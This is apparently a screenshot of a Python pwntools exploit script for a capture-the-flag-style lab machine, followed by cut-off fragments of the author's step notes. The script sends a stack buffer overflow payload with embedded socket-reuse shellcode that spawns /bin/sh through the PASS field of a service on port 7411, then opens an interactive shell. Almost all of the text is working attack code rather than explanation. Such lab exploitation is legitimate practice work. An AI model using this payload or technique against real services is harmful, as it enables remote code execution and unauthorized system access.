 1 #!/usr/bin/python
2
3 ##  Libraries
4 from pwn import *
5 import struct
6
7 ## Socket Re-Use Shellcode 50 bytes - https://www.exploit-db.com/exploits/34060
8
9 shellcode = "\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
10 shellcode+="\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
11 shellcode+="\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
12 shellcode+="\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
13 shellcode+="\x89\xe3\x31\xc9\xcd\x80"
14
15 # Payload with BOF address
16 payload = "A"*28 + struct.pack("<I",0xffffd610 + 32) + shellcode
17
18 # Host and port
19 r = remote('10.10.10.34', 7411)
20
21 # Commands to execute
22 r.sendline('DEBUG')
23 print r.recv(1024)
24 r.sendline('USER admin')
25 print r.recv(1024)
26 r.sendline('PASS ' + payload)
27 r.interactive()
~
File Edit Formatting Tree
10.10.34
Information Gatheri
nmap
telnet - 7411
nfs - showmoun
jailuser
gdb
pattern create
offset
exploit
Privilege Escalation
mou